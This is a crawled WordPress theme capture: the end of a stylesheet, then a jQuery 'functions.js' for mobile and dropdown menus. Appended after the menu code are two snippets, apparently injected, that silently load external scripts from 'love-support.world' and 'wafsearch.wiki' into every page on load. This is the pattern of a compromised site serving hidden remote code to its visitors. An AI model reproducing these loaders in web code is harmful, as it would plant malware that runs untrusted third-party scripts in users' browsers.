      border-bottom: 1px solid #e1e1e1;
   }
   
   .footer ul.footer-menu-nav li a {
      display: block;
      padding: 6px 0px 6px 0px;
   }
   
   .footer ul.footer-menu-nav li a:hover {
      text-decoration: none;
   }
   
   .footer ul.footer-contact-us li {
      text-align: left;
   }

}

--- FILE ---
content_type: text/javascript
request_url: https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/scripts/functions.js
body_size: 1297
content:
$(function() {

// =============================================================================================
// Menu Functions
// =============================================================================================

// ==========================================
// Defind the menu variables and making sure
// they are updated when the window 
// resolution changes
// ==========================================

var mobileVisible;
var mobileDisplay;

function menuValueSets() {
	 mobileVisible = $("ul.menu-tabs").css('display'); // checking if it's display the menu tabs on the mobile
	 mobileDisplay = $(".mobile-menu").css("display"); // Checking if the mobile version is active
} // function menuValueSets () {

menuValueSets();

// Making sure that if the window resolution is resized
// the menu will be updated as well
$(window).resize(function() {
	menuValueSets();
	
	// making sure that the menu will display when resize from mobile to desktop
	if ( (mobileVisible == "none") &&  (mobileDisplay == "none") ) {
		$("ul.menu-tabs").css('display', 'block')
	} // if ( (mobileVisible == "none") &&  (mobileDisplay == "none") ) {

}); //$(window).resize(function() {

// ===================================================================
// Giving class for menu buttons that has children, the class
// name is "menu-has-children"
// ===================================================================
		
	// ==========================================
	// Adding the class "menu-child-links" for
	// each menu items that has links below it
	// Used for the mobile version
	// ==========================================

	$(".website-menu ul li").each(function() {
		if($(this).find("li a").length > 0) {
			$(this).find("a:first").addClass("menu-has-children");
		} // if($(this).find(".dropdown-menu li").length > 0) {
	});  // $(".website-menu ul li.main-menu").each(function() {

	// ==========================================
	// Mobile dropdown menu, the function allow
	// to show the menu when the viewer click
	// on the menu image on the mobile version
	// ==========================================
		
	$(".mobile-menu").click(function() {

	menuValueSets();
	
		if (mobileVisible == "none") {
			$("ul.menu-tabs").css("display", "block");
		} // if (mobileVisible == "none") {
		
		if (mobileVisible == "block") { 
			$("ul.menu-tabs").css("display", "none");
		} // if (mobileVisible == "block") {

	}); // $(".mobile-menu").click(function() {
		

// ===================================================================
// Hover effect for for the menu in the desktop version
// ===================================================================

	// ==========================================
	// Desktop Dropdown menu on viewer hover (second level)
	// ==========================================

	$(".website-menu ul li").hover(function() {
		if (mobileDisplay == "none" ) { // making sure hover works only on desktop
			$(this).find("ul:first").css({display: "block"});
		} // if (mobileDisplay == "none" ) {
	}, function() {
		if (mobileDisplay == "none" ) { // making sure hover works only on desktop
			$(this).find("ul:first").css({display: "none"});
		} // if (mobileDisplay == "none" ) {
	}); // $(".website-menu ul li").hover(function() {
		
// ===================================================================
// Taking care of links with # as the target link
// If the link has dropdown menu it will make sure it will make it
// drop down menu on click
// ===================================================================
	
	// ==========================================
	// Hiding dropdown list on the menu version
	// when the link is set to "#"
	// or when li has the class "mobile-dropdown"
	// ==========================================
	
	$(".website-menu ul li").each(function() {
		if ( mobileDisplay == "block" ) {
			if( ($(this).find("a").attr("href") == "#") || ( $(this).hasClass("mobile-dropdown") ) ) {
				if ( $(this).find("ul").length > 0 ) {
					$(this).find("ul").css("display", "none")
				} // if ( $(this).find("ul").length > 0 ) {
			} // if( ($(this).find("a").attr("href") == "#") || ( $(this).hasClass("mobile-dropdown") ) ) {
		} // if ( mobileDisplay == "block" ) {
	}); // $(".website-menu ul li").each(function() {
		
	
	// ==========================================
	// Open and close dropdown menu items when it's 
	// mobile and if the item link is set to href="#"
	// // or when li has the class "mobile-dropdown"
	// ==========================================
	
	var menuButtonLink;
	var parentListButton;
	$(".website-menu li a").click(function() {

		menuButtonLink = $(this).attr("href");
		parentListButton = $(this).parent();
			
		// checking if the button is a real active link and not #
		// also checking if the button has class "mobile-dropdown" and that it's the mobile version
		if ( (menuButtonLink == "#") || ( $(this).parent().hasClass("mobile-dropdown") && (mobileDisplay == "block") ) ) {
			
			// Checking if the link has children, if it does clicking on the butten will show
			// the children and if not it won't show it, this code works only on the mobile version
			if ( $(this).parent().find("ul").length > 0 ) {
				
				if ( $(this).parent().find("ul").css("display") == "block" ) {
					$(this).parent().find("ul:first").css("display", "none");					
				} else if ( $(this).parent().find("ul").css("display") == "none" ) { // if ( $(this).parent().find("ul").css("display") == "block" ) {
					$(this).parent().find("ul:first").css("display", "block");
				} // } else if ( $(this).parent().find("ul").css("display") == "none" ) {
				
			} // if ( $(this).parent().find("ul").length > 0 ) {

		return false; // stopting the link
		} // if ( ($(this).find("a").attr("href") == "#") || ( $(this).hasClass("mobile-dropdown") && (mobileDisplay == "block") ) ) {
	
	}); // $(".website-menu li").click(function() {
	
// End Menu Functions ===========================================================================

}); // $(function() {
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);